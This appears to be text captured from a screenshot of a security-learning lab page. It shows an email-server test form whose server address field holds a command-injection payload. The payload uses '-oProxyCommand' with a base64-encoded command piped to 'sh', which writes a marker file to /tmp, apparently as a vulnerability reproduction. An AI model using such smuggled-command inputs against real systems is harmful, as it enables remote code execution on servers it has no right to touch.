 不安全 | 121.196.164.91:8080
安全学习之路 CTF 安全博客 学习平台 渗透测试 安全论坛 护网 red 取证 杂 后台登录 Continue 漏洞复现 学校 临时
Test your email server
Server address
x+-oProxyCommand%3decho%09ZWNobyAnMTIzNDU2Nzg5MCc%2bL3RtcC90ZXN0MDAwMQo%3d|base64%09-d|sh}
Username
111
Password
•••
Submit